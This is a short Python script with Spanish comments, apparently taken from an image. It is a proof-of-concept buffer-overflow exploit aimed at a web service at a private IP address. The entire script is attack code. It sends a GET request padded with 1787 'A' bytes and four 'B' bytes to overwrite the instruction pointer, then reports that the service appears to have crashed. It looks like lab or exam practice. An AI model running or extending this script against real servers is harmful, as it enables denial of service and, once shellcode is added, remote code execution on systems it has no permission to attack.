 4 import socket, sys
5
6 # Variables globales
7 ip_address = "192.168.111.46"
8 port = 80
9
10 offset = 1787
11
12 before_eip = b"A"*offset
13 eip = b"B"*4
14
15 payload = before_eip + eip
16
17 def exploit():
18
19     try:
20         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
21         s.settimeout(7)
22
23         s.connect((ip_address, port))
24
25         s.send(b"GET " + payload + b" HTTP/1.1\r\n\r\n")
26         s.recv(1024)
27         s.close()
28
29     except:
30         print("\n[!] El servicio al parecer se ha corrompido\n")
31         sys.exit(1)
32
33 if __name__ == '__main__':
34
35     exploit()